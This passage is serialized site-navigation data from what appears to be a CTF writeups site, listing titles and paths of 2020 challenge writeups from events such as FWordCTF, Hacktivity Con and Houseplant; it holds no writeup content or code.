Body\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/wheres-the-body\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/wheres-the-body\"],\"type\":\"document\"},{\"id\":\"-MIFTcYhVonWaZQMG_oU\",\"title\":\"Baseball\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/baseball\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/baseball\"],\"type\":\"document\"},{\"id\":\"-MIFTcYibWANtiicaYPe\",\"title\":\"Ez Bake Oven\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/ez-bake-oven\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/ez-bake-oven\"],\"type\":\"document\"},{\"id\":\"-MIFTcYjUMd-tqykhBLP\",\"title\":\"Y2K\",\"href\":\"/writeups/2020-writeups/bsidesbos/warmup/y2k\",\"pathnames\":[\"2020-writeups/bsidesbos/warmup/y2k\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MIFTcYk41elEtpR4IKc\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/bsidesbos/web\",\"pathnames\":[\"2020-writeups/bsidesbos/web\"],\"descendants\":[{\"id\":\"-MIFTcYleBhI9rlsuDHI\",\"title\":\"Clown Show\",\"href\":\"/writeups/2020-writeups/bsidesbos/web/clown-show\",\"pathnames\":[\"2020-writeups/bsidesbos/web/clown-show\"],\"type\":\"document\"},{\"id\":\"-MIFTcYmO4wgdS98igxu\",\"title\":\"Yet Another Micro-story Library\",\"href\":\"/writeups/2020-writeups/bsidesbos/web/yet-another-micro-story-library\",\"pathnames\":[\"2020-writeups/bsidesbos/web/yet-another-micro-story-library\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGLUAr4CIFSYX5Zh\",\"title\":\"Crypto CTF\",\"href\":\"/writeups/2020-writeups/crypto-ctf\",\"pathnames\":[\"2020-writeups/crypto-ctf\"],\"descendants\":[{\"id\":\"-MGTxGLTrsb8BTMj-03y\",\"title\":\"Amsterdam\",\"href\":\"/writeups/2020-writeups/crypto-ctf/amsterdam\",\"pathnames\":[\"2020-writeups/crypto-ctf/amsterdam\"],\"type\":\"document\"},{\"id\":\"-MGTxGNO_4iyCLvZ_D1K\",\"title\":\"One Line Crypto\",\"href\":\"/writeups/2020-writeups/crypto-ctf/one-line-crypto\",\"pathnames\":[\"2020-writeups/crypto-ctf/one-line-crypto\"],\"type\":\"document\"},{\"id\":\"-MGTxGUEMZFmfFIVrpQy\",\"title\":\"Trailing Bits\",\"href\":\"/writeups/2020-writeups/crypto-ctf/trailing-bits\",\"pathnames\":[\"2020-writeups/crypto-ctf/trailing-bits\"],\"type\":\"document\"},{\"id\":\"-MGTxGUsdcppPQnMV2-_\",\"title\":\"Gambler\",\"href\":\"/writeups/2020-writeups/crypto-ctf/gambler\",\"pathnames\":[\"2020-writeups/crypto-ctf/gambler\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGHiyzwqP-XjdpYD\",\"title\":\"Covid19 CTF\",\"href\":\"/writeups/2020-writeups/covid19\",\"pathnames\":[\"2020-writeups/covid19\"],\"descendants\":[{\"id\":\"-MGTxGHhJt9gsrNudqch\",\"title\":\"Sql db 3\",\"href\":\"/wr"])</script><script>self.__next_f.push([1,"iteups/2020-writeups/covid19/sql-db-3\",\"pathnames\":[\"2020-writeups/covid19/sql-db-3\"],\"type\":\"document\"},{\"id\":\"-MGTxGITei61hpoTGQID\",\"title\":\"Web 1 (Something Derpy? Idk)\",\"href\":\"/writeups/2020-writeups/covid19/web-1-something-derpy-idk\",\"pathnames\":[\"2020-writeups/covid19/web-1-something-derpy-idk\"],\"type\":\"document\"},{\"id\":\"-MGTxGRxij8_s-Au83_t\",\"title\":\"ECB is the best CB\",\"href\":\"/writeups/2020-writeups/covid19/ecb-is-the-best-cb\",\"pathnames\":[\"2020-writeups/covid19/ecb-is-the-best-cb\"],\"type\":\"document\"},{\"id\":\"-MGTxGTeWXhUNI_vOQs0\",\"title\":\"Db 2\",\"href\":\"/writeups/2020-writeups/covid19/db-2\",\"pathnames\":[\"2020-writeups/covid19/db-2\"],\"type\":\"document\"},{\"id\":\"-MGTxGgnr8aCAVpYCDkO\",\"title\":\"Scouting\",\"href\":\"/writeups/2020-writeups/covid19/scouting\",\"pathnames\":[\"2020-writeups/covid19/scouting\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIDOdkVpwx_kItN\",\"title\":\"FWordCTF\",\"href\":\"/writeups/2020-writeups/fwordctf\",\"pathnames\":[\"2020-writeups/fwordctf\"],\"descendants\":[{\"id\":\"-MGTxGICoA0h86ZC-isx\",\"title\":\"Pwn\",\"href\":\"/writeups/2020-writeups/fwordctf/pwn\",\"pathnames\":[\"2020-writeups/fwordctf/pwn\"],\"descendants\":[{\"id\":\"-MGTxGIB3U187VLIxfDS\",\"title\":\"Welcome Pwner\",\"href\":\"/writeups/2020-writeups/fwordctf/pwn/welcome-pwner\",\"pathnames\":[\"2020-writeups/fwordctf/pwn/welcome-pwner\"],\"type\":\"document\"},{\"id\":\"-MGTxGKHpnnH5qtpKYmm\",\"title\":\"One Piece Remake\",\"href\":\"/writeups/2020-writeups/fwordctf/pwn/one-piece-remake\",\"pathnames\":[\"2020-writeups/fwordctf/pwn/one-piece-remake\"],\"type\":\"document\"},{\"id\":\"-MGTxGOgcA5_4DTgrihg\",\"title\":\"Numbers\",\"href\":\"/writeups/2020-writeups/fwordctf/pwn/numbers\",\"pathnames\":[\"2020-writeups/fwordctf/pwn/numbers\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKJf6IPoowmTNx1U\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/fwordctf/misc\",\"pathnames\":[\"2020-writeups/fwordctf/misc\"],\"descendants\":[{\"id\":\"-MGTxGIhSGEGXczGJwFP\",\"title\":\"Secret Array\",\"href\":\"/writeups/2020-writeups/fwordctf/misc/secret-array\",\"pathnames\":[\"2020-writeups/fwordctf/misc/secret-array\"],\"type\":\"document\"},{\"id\":\"-MGTxGbOOdFszDsEkHHt\",\"title\":\"Twis Twis Litlle Star\",\"href\":\"/writeups/2020-writeups/fwordctf/misc/twis-twis-litlle-star\",\"pathnames\":[\"2020-writeups/fwordctf/misc/twis-twis-litlle-star\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKJinQuTkJwLmAMx\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/fwordctf/web\",\"pathnames\":[\"2020-writeups/fwordctf/web\"],\"descendants\":[{\"id\":\"-MGTxGJ7AJPS3LcFMJE6\",\"title\":\"JAILOO WARMUP\",\"href\":\"/writeups/2020-writeups/fwordctf/web/jailoo-warmup\",\"pathnames\":[\"2020-writeups/fwordctf/web/jailoo-warmup\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGKMBYccZxB75e4S\",\"title\":\"Rev\",\"href\":\"/writeups/2020-writeups/fwordctf/rev\",\"pathnames\":[\"2020-writeups/fwordctf/rev\"],\"descendants\":[{\"id\":\"-MGTxGKKjqi4XO1dEpZq\",\"title\":\"Tornado\",\"href\":\"/writeups/2020-writeups/fwordctf/rev/tornado\",\"pathnames\":[\"2020-writeups/fwordctf/rev/tornado\"],\"type\":\"document\"},{\"id\":\"-MGTxGZ8NM6X50S5yb42\",\"title\":\"XO\",\"href\":\"/writeups/2020-writeups/fwordctf/rev/xo\",\"pathnames\":[\"2020-writeups/fwordctf/rev/xo\"],\"type\":\"document\"},{\"id\":\"-MGTxGbEuyLkv9vt8GG3\",\"title\":\"Beginner Rev\",\"href\":\"/writeups/2020-writeups/fwordctf/rev/beginner-rev\",\"pathnames\":[\"2020-writeups/fwordctf/rev/beginner-rev\"],\"type\":\"document\"},{\"id\":\"-MGTxGhoLAnODRphxxB8\",\"title\":\"Fibo\",\"href\":\"/writeups/2020-writeups/fwordctf/rev/fibo\",\"pathnames\":[\"2020-writeups/fwordctf/rev/fibo\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGKQeLZBelTqtCyk\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto\",\"pathnames\":[\"2020-writeups/fwordctf/crypto\"],\"descendants\":[{\"id\":\"-MGTxGKPVIevtYsSSGT_\",\"title\":\"Randomness\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto/randomness\",\"pathnames\":[\"2020-writeups/fwordctf/crypto/randomness\"],\"type\":\"document\"},{\"id\":\"-MGTxGVhLP6gJsGj4BfJ\",\"title\":\"One Part!\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto/one-part\",\"pathnames\":[\"2020-writeups/fwordctf/crypto/one-part\"],\"type\":\"document\"},{\"id\":\"-MGTxGaeXERf4HHUcmzM\",\"title\":\"BDBG\",\"href\":\"/writeups/2020-writeups/fwor"])</script><script>self.__next_f.push([1,"dctf/crypto/bdbg\",\"pathnames\":[\"2020-writeups/fwordctf/crypto/bdbg\"],\"type\":\"document\"},{\"id\":\"-MGTxGcfIQbh2F59pCLk\",\"title\":\"Weird RSA\",\"href\":\"/writeups/2020-writeups/fwordctf/crypto/weird-rsa\",\"pathnames\":[\"2020-writeups/fwordctf/crypto/weird-rsa\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGV-LeMXNgKqG1BT\",\"title\":\"OSINT\",\"href\":\"/writeups/2020-writeups/fwordctf/osint\",\"pathnames\":[\"2020-writeups/fwordctf/osint\"],\"descendants\":[{\"id\":\"-MGTxGUxANi5P_FusgJn\",\"title\":\"Identity Fraud\",\"href\":\"/writeups/2020-writeups/fwordctf/osint/identity-fraud\",\"pathnames\":[\"2020-writeups/fwordctf/osint/identity-fraud\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGXZOOUVIOHY_EQ6\",\"title\":\"Bash\",\"href\":\"/writeups/2020-writeups/fwordctf/bash\",\"pathnames\":[\"2020-writeups/fwordctf/bash\"],\"descendants\":[{\"id\":\"-MGTxGXWzCzRUKqu3R7w\",\"title\":\"CapiCapi - bash\",\"href\":\"/writeups/2020-writeups/fwordctf/bash/capi-capi\",\"pathnames\":[\"2020-writeups/fwordctf/bash/capi-capi\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKJy9x7wxXcCfsFi\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/fwordctf/forensics\",\"pathnames\":[\"2020-writeups/fwordctf/forensics\"],\"descendants\":[{\"id\":\"-MGTxGdvIRB3BSf9xXh8\",\"title\":\"NULL\",\"href\":\"/writeups/2020-writeups/fwordctf/forensics/null\",\"pathnames\":[\"2020-writeups/fwordctf/forensics/null\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGOXxE0JgSp3pz-1\",\"title\":\"Google\",\"href\":\"/writeups/2020-writeups/google\",\"pathnames\":[\"2020-writeups/google\"],\"descendants\":[{\"id\":\"-MGTxGOWhZpuBTRZxJ6J\",\"title\":\"Reversing\",\"href\":\"/writeups/2020-writeups/google/reversing\",\"pathnames\":[\"2020-writeups/google/reversing\"],\"descendants\":[{\"id\":\"-MGTxGOV6HZ8MM-2EmLV\",\"title\":\"Beginner\",\"href\":\"/writeups/2020-writeups/google/reversing/beginner\",\"pathnames\":[\"2020-writeups/google/reversing/beginner\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGQ4-80eDQzKvYSz\",\"title\":\"Hardware\",\"href\":\"/writeups/2020-writeups/google/hardware\",\"pathnames\":[\"2020-writeups/google/hardware\"],\"descendants\":[{\"id\":\"-MGTxGQ24oSQhqYbAL77\",\"title\":\"Basics\",\"href\":\"/writeups/2020-writeups/google/hardware/basics\",\"pathnames\":[\"2020-writeups/google/hardware/basics\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKK4wXnOnB5_ByLM\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/google/crypto\",\"pathnames\":[\"2020-writeups/google/crypto\"],\"descendants\":[{\"id\":\"-MGTxGQ7SOOGJcSX3qKr\",\"title\":\"Chunk Norris\",\"href\":\"/writeups/2020-writeups/google/crypto/chunk-norris\",\"pathnames\":[\"2020-writeups/google/crypto/chunk-norris\"],\"type\":\"document\"},{\"id\":\"-MGTxGTsx0HC2dLlCg0R\",\"title\":\"Sharky - Crypto\",\"href\":\"/writeups/2020-writeups/google/crypto/sharky\",\"pathnames\":[\"2020-writeups/google/crypto/sharky\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxG_3vlDoeHOhXX_s\",\"title\":\"Sandbox\",\"href\":\"/writeups/2020-writeups/google/sandbox\",\"pathnames\":[\"2020-writeups/google/sandbox\"],\"descendants\":[{\"id\":\"-MGTxG_0NEklccZHyWHE\",\"title\":\"Writeonly\",\"href\":\"/writeups/2020-writeups/google/sandbox/writeonly\",\"pathnames\":[\"2020-writeups/google/sandbox/writeonly\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIXT2TJnBSeGQnw\",\"title\":\"Hacktivity Con\",\"href\":\"/writeups/2020-writeups/hacktivity-con\",\"pathnames\":[\"2020-writeups/hacktivity-con\"],\"descendants\":[{\"id\":\"-MUEVKKAoCG5y-2g1FCd\",\"title\":\"Binary Exploitation\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation\"],\"descendants\":[{\"id\":\"-MGTxGIVpxkLPC13pjcU\",\"title\":\"Pancakes\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/pancakes\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/pancakes\"],\"type\":\"document\"},{\"id\":\"-MGTxGLXQj1s_7ftkcRi\",\"title\":\"Statics and Dynamics\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/statics-and-dynamics\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/statics-and-dynamics\"],\"type\":\"document\"},{\"id\":\"-MGTxGOxe02K-QEHdv0h\",\"title\":\"Space Force\",\"href\":\"/writeups/2020-writeups/hacktivity"])</script><script>self.__next_f.push([1,"-con/binary-exploitation/space-force\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/space-force\"],\"descendants\":[{\"id\":\"-MGTxGOw9SrYoXtb1LGr\",\"title\":\"Space Force - Binary Exploitation\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/space-force/writeup\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/space-force/writeup\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGPPyMbpuQ4kHhI-\",\"title\":\"Bullseye\",\"href\":\"/writeups/2020-writeups/hacktivity-con/binary-exploitation/bullseye\",\"pathnames\":[\"2020-writeups/hacktivity-con/binary-exploitation/bullseye\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKG35yoXh5agokn\",\"title\":\"Scripting\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting\"],\"descendants\":[{\"id\":\"-MGTxGJwJKeXeIABmsn4\",\"title\":\"Misdirection\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/misdirection\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/misdirection\"],\"type\":\"document\"},{\"id\":\"-MGTxGPVaxEeJB1jpBwf\",\"title\":\"Rescue Mission\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/rescue-mission\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/rescue-mission\"],\"type\":\"document\"},{\"id\":\"-MGTxGYExBLthmYikfyy\",\"title\":\"Hashbrown Casserole\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/hashbrown-casserole\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/hashbrown-casserole\"],\"type\":\"document\"},{\"id\":\"-MGTxGa6F7t39_yJGEer\",\"title\":\"Flushed\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/flushed\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/flushed\"],\"type\":\"document\"},{\"id\":\"-MGTxGcnVIZ3WpBbUh5l\",\"title\":\"Tootsie Pop\",\"href\":\"/writeups/2020-writeups/hacktivity-con/scripting/tootsie-pop\",\"pathnames\":[\"2020-writeups/hacktivity-con/scripting/tootsie-pop\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKMtsgHi6LTEO_d\",\"title\":\"Crypto\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto\"],\"descendants\":[{\"id\":\"-MGTxGMUOslAgdZIMn5A\",\"title\":\"OFBuscated\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/ofbuscated\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/ofbuscated\"],\"type\":\"document\"},{\"id\":\"-MGTxGNdwpN2xfMyzjfZ\",\"title\":\"Tyrannosaurus Rex\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/tyrannosaurus-rex\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/tyrannosaurus-rex\"],\"type\":\"document\"},{\"id\":\"-MGTxGOGGUhmkdy1egY5\",\"title\":\"Perfect XOR\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/perfect-xor\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/perfect-xor\"],\"type\":\"document\"},{\"id\":\"-MGTxGSvl5zA6vv687HQ\",\"title\":\"Bon Apettit\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/bon-apettit\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/bon-apettit\"],\"type\":\"document\"},{\"id\":\"-MGTxGatrDb41jdmspzd\",\"title\":\"A E S T H E T I C\",\"href\":\"/writeups/2020-writeups/hacktivity-con/crypto/a-e-s-t-h-e-t-i-c\",\"pathnames\":[\"2020-writeups/hacktivity-con/crypto/a-e-s-t-h-e-t-i-c\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKS5WJL6Jq9Fk7u\",\"title\":\"Steg\",\"href\":\"/writeups/2020-writeups/hacktivity-con/steg\",\"pathnames\":[\"2020-writeups/hacktivity-con/steg\"],\"descendants\":[{\"id\":\"-MGTxGO-F2MtxFAeXHsp\",\"title\":\"Cold War\",\"href\":\"/writeups/2020-writeups/hacktivity-con/steg/cold-war\",\"pathnames\":[\"2020-writeups/hacktivity-con/steg/cold-war\"],\"type\":\"document\"},{\"id\":\"-MGTxGPM1Ws8Ludvi9Ej\",\"title\":\"substitute face\",\"href\":\"/writeups/2020-writeups/hacktivity-con/steg/substitute-face\",\"pathnames\":[\"2020-writeups/hacktivity-con/steg/substitute-face\"],\"type\":\"document\"},{\"id\":\"-MGTxG_RxHOuNPB55QC5\",\"title\":\"Vencryption\",\"href\":\"/writeups/2020-writeups/hacktivity-con/steg/vencryption\",\"pathnames\":[\"2020-writeups/hacktivity-con/steg/vencryption\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGPT4HPM79k3weJJ\",\"title\":\"Mobile\",\"href\":\"/writeups/2020-writeups/hacktivity-con/mobile\",\"pathnames\":[\"2020-writeups/hacktivity-con/mobile\"],\"descendants\":[{\"id\":\"-MGTxGPSPP"])</script><script>self.__next_f.push([1,"E9I0k8nyOy\",\"title\":\"Mobile One\",\"href\":\"/writeups/2020-writeups/hacktivity-con/mobile/mobile-one\",\"pathnames\":[\"2020-writeups/hacktivity-con/mobile/mobile-one\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKYzTw_Hq3vN-ef\",\"title\":\"Web\",\"href\":\"/writeups/2020-writeups/hacktivity-con/web\",\"pathnames\":[\"2020-writeups/hacktivity-con/web\"],\"descendants\":[{\"id\":\"-MGTxGQPn9hXkIejGdNH\",\"title\":\"Lightweight Contact Book\",\"href\":\"/writeups/2020-writeups/hacktivity-con/web/lightweight-contact-book\",\"pathnames\":[\"2020-writeups/hacktivity-con/web/lightweight-contact-book\"],\"type\":\"document\"},{\"id\":\"-MGTxGTkSG6iaU3jfm0H\",\"title\":\"Bite\",\"href\":\"/writeups/2020-writeups/hacktivity-con/web/bite\",\"pathnames\":[\"2020-writeups/hacktivity-con/web/bite\"],\"type\":\"document\"},{\"id\":\"-MGTxGVMM-PhbFIyLwHG\",\"title\":\"Ladybug\",\"href\":\"/writeups/2020-writeups/hacktivity-con/web/ladybug\",\"pathnames\":[\"2020-writeups/hacktivity-con/web/ladybug\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKbRWcUDqAeLYyc\",\"title\":\"Forensics\",\"href\":\"/writeups/2020-writeups/hacktivity-con/forensics\",\"pathnames\":[\"2020-writeups/hacktivity-con/forensics\"],\"descendants\":[{\"id\":\"-MGTxGVSUJvK7yWgbZsx\",\"title\":\"Domo Arigato\",\"href\":\"/writeups/2020-writeups/hacktivity-con/forensics/domo-arigato\",\"pathnames\":[\"2020-writeups/hacktivity-con/forensics/domo-arigato\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGY_J6spc5ao1Q2f\",\"title\":\"Warm Up\",\"href\":\"/writeups/2020-writeups/hacktivity-con/warm-up\",\"pathnames\":[\"2020-writeups/hacktivity-con/warm-up\"],\"descendants\":[{\"id\":\"-MGTxGYYpjJ7NM2WvRM2\",\"title\":\"Hexgedit\",\"href\":\"/writeups/2020-writeups/hacktivity-con/warm-up/hexgedit\",\"pathnames\":[\"2020-writeups/hacktivity-con/warm-up/hexgedit\"],\"type\":\"document\"},{\"id\":\"-MGTxGcCIJSd4jQf2baM\",\"title\":\"Caesar Mirror\",\"href\":\"/writeups/2020-writeups/hacktivity-con/warm-up/caesar-mirror\",\"pathnames\":[\"2020-writeups/hacktivity-con/warm-up/caesar-mirror\"],\"type\":\"document\"},{\"id\":\"-MGTxGd4TkpvM9CDBwzR\",\"title\":\"Internet Cattos\",\"href\":\"/writeups/2020-writeups/hacktivity-con/warm-up/internet-cattos\",\"pathnames\":[\"2020-writeups/hacktivity-con/warm-up/internet-cattos\"],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MUEVKKhgmyAY3HigSZX\",\"title\":\"Misc\",\"href\":\"/writeups/2020-writeups/hacktivity-con/misc\",\"pathnames\":[\"2020-writeups/hacktivity-con/misc\"],\"descendants\":[{\"id\":\"-MGTxGbdQMiGFgdNDLpT\",\"title\":\"Private Investigator\",\"href\":\"/writeups/2020-writeups/hacktivity-con/misc/private-investigator\",\"pathnames\":[\"2020-writeups/hacktivity-con/misc/private-investigator\"],\"type\":\"document\"}],\"type\":\"document\"}],\"type\":\"document\"},{\"id\":\"-MGTxGIAe9b8jwzMhX4O\",\"title\":\"Houseplant\",\"href\":\"/writeups/2020-writeups/houseplant\",\"pathnames\":[\"2020-writeups/houseplant\"],\"descendants\":[{\"id\":\"-MGTxGI9-3_kWnxBZYA7\",\"title\":\"11\",\"href\":\"/writeups/2020-writeups/houseplant/11\",\"pathnames\":[\"2020-writeups/houseplant/11\"],\"type\":\"document\"},{\"id\":\"-MGTxGILCf_DO82B1pFJ\",\"title\":\"Deep Lyrics\",\"href\":\"/writeups/2020-writeups/houseplant/deep-lyrics\",\"pathnames\":[\"2020-writeups/houseplant/deep-lyrics\"],\"type\":\"document\"},{\"id\":\"-MGTxGIapcJ6ROA2Wo_e\",\"title\":\"Adventure Revisited\",\"href\":\"/writeups/2020-writeups/houseplant/adventure-revisited\",\"pathnames\":[\"2020-writeups/houseplant/adventure-revisited\"],\"type\":\"document\"},{\"id\":\"-MGTxGIpM4n2HUiPk6tO\",\"title\":\"CH₃COOH\",\"href\":\"/writeups/2020-writeups/houseplant/ch-cooh\",\"pathnames\":[\"2020-writeups/houseplant/ch-cooh\"],\"type\":\"document\"},{\"id\":\"-MGTxGLASmQ1I9Qf-ihO\",\"title\":\"Rivest Shamir Adleman\",\"href\":\"/writeups/2020-writeups/houseplant/rivest-shamir-adleman\",\"pathnames\":[\"2020-writeups/houseplant/rivest-shamir-adleman\"],\"type\":\"document\"},{\"id\":\"-MGTxGLOee_drhOUFl-q\",\"title\":\"Zip-a-dee-doo-dah\",\"href\":\"/writeups/2020-writeups/houseplant/zip-a-dee-doo-dah\",\"pathnames\":[\"2020-writeups/houseplant/zip-a-dee-doo-dah\"],\"type\":\"document\"},{\"id\":\"-MGTxGMfU8LPiUS5dW5W\",\"title\":\"Pie Generator\",\"href\":\"/writeups/2020-writeups/houseplant/pie-generator\",\"pathnames\":[\"2020-writeups/houseplant/pie-generator\"],\"type\":\"document\"},{\"id\":\"-MGTxGO2vUIue0XFlUod\",\"title\":\"E"])</script><script>self.__next_f.push([1,"z\",\"href\":\"/writeups/2020-writeups/houseplant/ez\",\"pathnames\":[\"2020-writeups/houseplant/ez\"],\"type\":\"document\"},{\"id\":\"-MGTxGOQ4PUeoQ1Uswnu\",\"title\":\"Groovin and Cubin\",\"href\":\"/writeups/2020-writeups/houseplant/groovin-and-cubin\",\"pathnames\":[\"2020-writeups/houseplant/groovin-and-cubin\"],\"type\":\"document\"},{\"id\":\"-MGTxGOlAa8WXqYdaE9A\",\"title\":\"QR Generator\",\"href\":\"/writeups/2020-writeups/houseplant/qr-generator\",\"pathnames\":[\"2020-writeups/houseplant/qr-generator\"],\"type\":\"document\"},{\"id\":\"-MGTxGP6ILUF6y85Y34S\",\"title\":\"Half\",\"href\":\"/writeups/2020-writeups/houseplant/half\",\"pathnames\":[\"2020-writeups/houseplant/half\"],\"type\":\"document\"},{\"id\":\"-MGTxGPBM_5r1KsjMj-b\",\"title\":\"Tough\",\"href\":\"/writeups/2020-writeups/houseplant/tough\",\"pathnames\":[\"2020-writeups/houseplant/tough\"],\"type\":\"document\"},{\"id\":\"-MGTxGQLmVI0cedY2lX8\",\"title\":\"Beginner Writeups\",\"href\":\"/writeups/2020-writeups/houseplant/beginner\",\"pathnames\":[\"2020-writeups/houseplant/beginner\"],\"type\":\"document\"},{\"id\":\"-MGTxGRLryKYNQHOIwqO\",\"title\":\"Spilled Milk\",\"href\":\"/writeups/2020-writeups/houseplant/spilled-milk\",\"pathnames\":[\"2020-writeups/houseplant/spilled-milk\"],\"type\":\"document\"},{\"id\":\"-MGTxGRXPrcc2JY0t2Yx\",\"title\":\"Fire-place\",\"href\":\"/writeups/2020-writeups/houseplant/fire-place\",\"pathnames\":[\"2020-writeups/houseplant/fire-place\"],\"type\":\"document\"},{\"id\":\"-MGTxGSP0Qf6tqX6wgUJ\",\"title\":\"Survey Writeup: Houseplant 2020\",\"href\":\"/writeups/2020-writeups/houseplant/survey-writeup-houseplant-2020\",\"pathnames\":[\"2020-writeups/houseplant/survey-writeup-houseplant-2020\"],\"type\":\"document\"},{\"id\":\"-MGTxGSZJbWPAY8rN9P2\",\"title\":\"Sizzle\",\"href\":\"/writeups/2020-writeups/houseplant/sizzle\",\"pathnames\":[\"2020-writeups/houseplant/sizzle\"],\"type\":\"document\"},{\"id\":\"-MGTxGSgUMR4pI698DBd\",\"title\":\"Post-Homework Death\",\"href\":\"/writeups/2020-writeups/houseplant/post-homework-death\",\"pathnames\":[\"2020-writeups/houseplant/post-homework-death\"],\"type\":\"document\"},{\"id\":\"-MGTxGUIsPY6zOF7Pe7c\",\"title\":\"Rainbow vomit\",\"href\":\"/writeups/2020-writeups/houseplant/rainbow-vomit\",\"pathnames\":[\"2020-writeups/houseplant/rainbow-vomit\"],\"type\":\"document\"},{\"id\":\"-MGTxGWg0N1DeClMah0_\",\"title\":\"Lemon\",\"href\":\"/writeups/2020-writeups/houseplant/lemon\",\"pathnames\":[\"2020-writeups/houseplant/lemon\"],\"type\":\"document\"},{\"id\":\"-MGTxGX3nRfArz5PvjbM\",\"title\":\"I dont like needles\",\"href\":\"/writeups/2020-writeups/houseplant/i-dont-like-needles\",\"pathnames\":[\"2020-writeups/houseplant/i-dont-like-needles\"],\"type\":\"document\"},{\"id\":\"-MGTxGXlZMgIAwvegPCm\",\"title\":\"Pz\",\"href\":\"/writeups/2020-writeups/houseplant/pz\",\"pathnames\":[\"2020-writeups/houseplant/pz\"],\"type\":\"document\"},{\"id\":\"-MGTxGXr28vxNx7dM94b\",\"title\":\"Music Lab\",\"href\":\"/writeups/2020-writeups/houseplant/music-lab\",\"pathnames\":[\"2020-writeups/houseplant/music-lab\"],\"type\":\"document\"},{\"id\":\"-MGTxGZgCifNZQvwN9RO\",\"title\":\"Ezoterik\",\"href\":\"/writeups/2020-writeups/houseplant/ezoterik\",\"pathnames\":[\"2020-writeups/houseplant/ezoterik\"],\"type\":\"document\"},{\"id\":\"-MGTxGaat0mMc-ICdjwt\",\"title\":\"Parasite\",\"href\":\"/writeups/2020-writeups/houseplant/parasite\",\"pathnames\":[\"2020-writeups/houseplant/parasite\"],\"type\":\"document\"},{\"id\":\"-MGTxGdjy_DHwbgr2_IU\",\"title\":\"Catography\",\"href\":\"/writeups/2020-writeups/houseplant/catography\",\"pathnames\":[\"2020-writeups/houseplant/catography\"],\"type\":\"document\"},{\"id\":\"-MGTxGfiHa28Y5D2p4uV\",\"title\":\"Selfhost all the things!\",\"href\":\"/writeups/2020-writeups/houseplant/selfhost-all-the-things\",\"pathnames\":[\"2020-writeups/houseplant/selfhost-all-the-things\"],\"type\":\"document\"},{\"id\":\"-MGTxGgXcGURNfRekRrs\",\"title\":\"Satan's 